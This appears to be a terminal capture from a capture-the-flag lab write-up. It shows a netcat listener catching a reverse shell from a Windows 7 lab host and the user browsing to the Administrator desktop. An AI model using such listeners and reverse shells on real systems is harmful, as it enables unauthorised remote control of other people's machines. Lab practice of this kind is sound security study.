 ┌──(beafn28㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.11] 49200
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\tolis\Desktop>cd ..
cd ..

C:\Users\tolis>cd ..
cd ..

C:\Users>cd Administrator
cd Administrator

C:\Users\Administrator>cd Desktopr
cd Desktopr
The system cannot find the path specified.

C:\Users\Administrator>cd Desktop
cd Desktop